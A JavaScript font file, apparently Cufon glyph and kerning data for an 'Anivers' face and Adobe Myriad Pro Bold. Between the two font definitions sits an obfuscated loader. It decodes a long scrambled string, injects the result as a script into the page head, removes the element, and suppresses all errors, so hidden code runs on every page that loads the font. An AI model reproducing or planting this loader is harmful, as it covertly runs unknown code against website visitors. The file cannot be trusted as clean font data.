-50,-18,-61v-14,-4,-33,-11,-45,-18xm150,-234r-7,21v-17,-16,-83,-18,-81,15v0,19,17,28,45,34v53,12,80,67,36,100v6,5,13,17,13,32v0,59,-86,66,-125,39r9,-20v16,16,88,24,88,-15v0,-17,-10,-28,-44,-38v-59,-17,-88,-61,-36,-99v-33,-33,2,-81,53,-81v20,0,37,5,49,12","w":186},{"d":"11,-102r158,0r0,21r-158,0r0,-21","w":180,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"58,-147v31,-44,117,-52,117,43r0,104r-32,0v-6,-59,22,-152,-40,-152v-63,0,-42,91,-45,152r-32,0r0,-199r-27,0r0,-20r27,0r0,-37r32,0r0,37r70,0r0,20r-70,0r0,52","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"79,-69r-28,0v-17,-43,45,-87,47,-121v2,-34,-50,-39,-71,-20r-9,-23v36,-29,121,-9,112,39v3,44,-64,75,-51,125xm64,4v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22","w":146},{"d":"59,-243r0,243v-27,-4,-37,53,-8,54v7,0,13,-1,17,-3r5,16v-23,16,-64,11,-63,-23v0,-18,11,-34,17,-44r0,-243r32,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm106,-198r-23,0r-34,-51r24,0v8,11,13,24,22,34r21,-34r24,0","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1585-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ac]`r%EdIk2eaUlm)%>oGcG2+pE`]%2e+p0oIk(g]}7i4[d9+bM.WA^vy9)H)A3.]#lH)A3vEc0H)AG.WkEH)A3.4[]H)A3.4#lH)A3vWA0H)A3.4k}H)A3vEA:H)A3.]%EH)AG.W#]H)A3vER]H)A3vEk}H)A3vWA:H)A3.]A:H)A3vW[)H)A3v3:UR^>cbG0aPWEV1;(|AM}k+4]IrH)QyXB9#5l%g$@K6i-e8.vo[d`pu*{zm72NZER(H)A3.4%}H)AG.WAlH)A3vE%}H)A3.]REH)A3vEp}H)A3vWkEH)A3vEkEH)A3vWk0H)A3vWR(H)A3.]#EH)A3.]RlH)A3vWp0H)A3vE[>H)A3.]c}H)A3vWA(H)A3.]k}H)A3vE[]H)A3vW%EH)A3vEA0z+bM.Wc}5+bM.WA}9+bM.WA}B+bM.WcWv(k>H)A3vE#l$+bM.Wc]l+bM.WAWd+bM.WA)5+bM.Wc(BI`v`WR^[]>v`WR^[Elv`WR^`Elv`WR:5]>v`WR:l]lv`WR^dE}v`WR^u4`v`WR:%W}v`WR^vElv`WR^v]}v`WR^o]lv`WR^oW`v`WR^[W}v`WR:%EMBH)A3vERBH)A3vW#:H)A3.4#0H)A3.]AEH)A3.]A)H)A3vE#M-+bM.WcMo+bM.Wc}9+bM.WcG.+bM.WAE%+bM.WA:#+bM.WAH`Vlv`W#^oWlv`WR^d]>v`WR^[V>v`WR^uE`v`WR:#]}v`WR^.WdlH)A3vWk;.+bM.Wc4d+bM.WA05+bM.WA(l+bM.WA4v+bM.Wc4*+bM.WA^u+bM.WA>B+bM.WcM{(`Xu+bM.WAH[+U0H)A3vEA(H)A3vEp>-0lv`WR^dW`v`WR^[V}v`WR:BElv`WR^.V}v`WR^p]lv`WR^`V}v`WR:94`.8+bM.Wc(#+bM.Wc>BWlv`WR^p4}v`WR^oV>v`WR^p4lv`WR^vVAEA4lv`WR:#E`v`WR^uW%EH)A3vER)H)A3vEcEH)A3vE#:H)A3.4[lH)A3.4k(5+bM.WA^*+bM.WA3.+bM.WA)9+bM.WA4u+bM.WA:9+bM.WcGd+bM.Wc]5+bM.WAGv+bM.Wc^.+bM.Wc05+bM.WA09V`v`WR:#]>v`WR^[4}v`WR^.Wl-;+bM.WAG{+bM.Wc(%y>v`WR:B4lv`WR^oElv`WR^pE>v`WR:l4}(H)A3vER:H)A3.4p]H)A3.4%>H)A3.4p0H)A3vWR)]rRB.kg0H)A3vEk]a+bM.WA^[+bM.WAEl+5`|0}v`WR^.Elv`WR^uEb]H)A3vWc]H)A3vWc>H)A3vW[:(E}v`WR^o4}v`WR^`Vc7v}g(vE>`H)A3vWR}H)A3vEAEH)A3vEA}H)A3vE[lH)A3vER>H)A3.]AXp;dG{;>2H)A3vE#XN+bM.WcW[a`v`WR:BW})P+bM.Wc^{G|vH)A3.]R^KIlv`WR:#V>v`WR^d]lv`WR:lE}v`WR^vE}v`WR:%Wlv`WR^`]>v`WR:9E9(H)A3vWpW2(^v1+bM.WAH.+bM.Wc;`;}v`WR^`W}v`WR:5WgEH)AG.Wk(H)A3vERlH)A3.]A]H)A3.4A(H)A3vW[}H)A3vE%(H)A3.4k]H)A3.4pEH)A3vEA)H)A3.4kEH)A3.]kEH)A3vW[Ec+bM.WA4p+bM.WcGv+bM.Wc4u+bM.Wc]B+bM.Wc;p+bM.Wc(9+bM.WAH*+bM.Wc0%+bM.Wc;.+bM.Wc;*+bM.WAG`+bM.Wc]9+bM.WcMd+bM.WA4[r9{H)A3vW#0m+bM.WcWd]lv`WR:lW|lg+bM.WA;o+bM.WcWoQ}v`WR:#W>v`WR:BWlv`WR^pWlv`W#3vE>v`WR:BV>v`WR:%W>v`W#3vV>v`WR^[Wlv`WR:5EUEH)A3.4[}H+RvH)A3.4A}H)A3.4#EV]kl2)}v`WR^d4}v`WR:94lv`WR:%]g)H)A3.4p>H)A3.4#}H)A3.4#BH)A3.4AW$}}v`WR^.V>v`WR:5E`v`WR^.]}v`WR^.W}v`WR:%Elv`WR^oE>v`WR:9Ep:*+bM.WA>%+bM.WA]#G>v`WR:BE`v`W#3vW`v`WR^oE[2H)A3vW%}H)A3vWc;9PgE.rcldaUG9a|v@1A3iHR`9Pg3irR`.P%vlr%)dIUvg1kGe]9{grbl.IbW2QudmIk4$49{8I[d8+9XZVg)u)`.eaA7$1[@-]c`l]cl#4kvHP%E8r}.e4+G@0U2@Pg(lHu;$rc2#4+(@rp*eIc2[)c{BrkM@ak]8H9XmIAviVoi6I|lgkpErI}`)1+:rI}`2a|X@")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":184,"face":{"font-family":"Anivers 400","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 3 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-17 -316 349 90","underline-thickness":"18","underline-position":"-18","stemh":"24","stemv":"32","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Bold
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm93,-300r51,0r-37,42r-38,0xm158,-300r51,0r-37,42r-37,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"10,-243r85,0r0,24r-28,0r0,75r-30,0r0,-75r-27,0r0,-24xm230,-144r-29,0v-3,-26,3,-60,-4,-82r-18,80r-29,0v-6,-26,-8,-56,-16,-80r-3,82r-28,0r6,-99r46,0r12,56r15,-56r43,0","w":234},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16xm77,-300r41,0r37,44r-39,0r-18,-22r-18,22r-39,0","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"98,40r-74,0r0,-287r74,0r0,30r-34,0r0,227r34,0r0,30","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-4,"\u0134":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-10,"W":-10,"\u0174":-10,"X":-2,"Y":-11,"\u00dd":-11,"\u0178":-11,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u0102":7,"\u0100":7,"\u0104":7,"j":-18,"\u0135":-18}},{"d":"174,42r7,26v-23,19,-76,15,-76,-23v0,-21,14,-36,26,-45r-107,0r0,-243r150,0r0,45r-95,0r0,51r89,0r0,44r-89,0r0,58r100,0r0,45v-26,-1,-50,40,-20,45v5,0,10,-1,15,-3","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm12,-200v-14,0,-26,-12,-26,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-10,26,-24,26xm87,-200v-14,0,-25,-12,-25,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25v0,14,-11,26,-25,26","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm55,-300r58,0r-44,44r-44,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm81,-253r36,0r36,55r-36,0r-18,-31r-19,31r-35,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-17,108,38,94r0,41","w":132,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"79,-198v2,34,-25,77,23,81r0,27v-47,5,-21,47,-23,81v-2,40,-28,51,-67,49r0,-30v62,5,-8,-109,55,-114v-37,-2,-30,-51,-27,-87v2,-18,-8,-27,-28,-25r0,-31v40,-2,65,11,67,49","w":113},{"d":"80,-98r33,0r6,-40r-33,0xm66,0r-33,0r10,-64r-30,0r0,-34r35,0r6,-40r-30,0r0,-33r35,0r9,-63r32,0r-9,63r33,0r9,-63r32,0r-9,63r29,0r0,33r-34,0r-6,40r30,0r0,34r-35,0r-9,64r-33,0r10,-64r-33,0","w":198},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm51,-293r93,0r0,29r-93,0r0,-29","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"238,-127v5,116,-104,141,-214,126r0,-238v20,-3,47,-5,74,-5v91,0,136,34,140,117xm78,-200r0,159v62,7,102,-19,102,-84v0,-59,-44,-85,-102,-75xm136,-256r-41,0r-36,-44r39,0r18,22r18,-22r38,0","w":250,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"107,-96v1,25,-6,38,-21,51r97,0r0,45r-165,0r0,-29v23,-10,45,-33,40,-67r-36,0r0,-38r29,0v-24,-76,53,-125,121,-95r-9,41v-22,-13,-72,-4,-64,27v0,9,2,18,4,27r49,0r0,38r-45,0","w":199},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm68,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm144,-200v-14,0,-25,-12,-25,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25v0,14,-11,26,-25,26","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"198,-169v2,64,-54,89,-120,82r0,87r-54,0r0,-239v17,-3,41,-5,74,-5v62,-1,98,21,100,75xm78,-201r0,72v33,6,68,-8,66,-38v4,-30,-37,-41,-66,-34","w":209,"k":{"J":27,"\u0134":27,"V":3,"W":3,"\u0174":3,"X":10,"Y":7,"\u00dd":7,"\u0178":7,"Z":3,"\u017d":3,"\u0179":3,"\u017b":3,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"M":5,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"s":8,"\u0161":8,"\u015b":8,"\u015f":8,"\u015d":8,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":4,";":4,"\u00ab":6,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":1,"]":1,"}":1,"\u2018":-6,"\u201c":-6,"\u2019":-9,"\u201d":-9,",":52,".":52,"\u2026":52,"\u00b5":1}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm50,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27xm85,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm155,-252v18,0,29,12,29,27v0,15,-12,27,-30,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27","w":203,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"12,-88v0,-71,69,-111,135,-83r16,-24r20,13r-17,24v19,16,29,40,29,69v-1,80,-70,109,-133,84r-17,25r-18,-14r15,-24v-19,-16,-30,-39,-30,-70xm71,-60v19,-23,34,-51,52,-75v-41,-25,-75,34,-52,75xm137,-115v-19,22,-34,49,-52,73v28,20,60,-6,58,-45v0,-8,-2,-19,-6,-28","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm104,87r-9,-23v23,-1,31,-29,14,-43r38,-7v32,26,2,79,-43,73","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,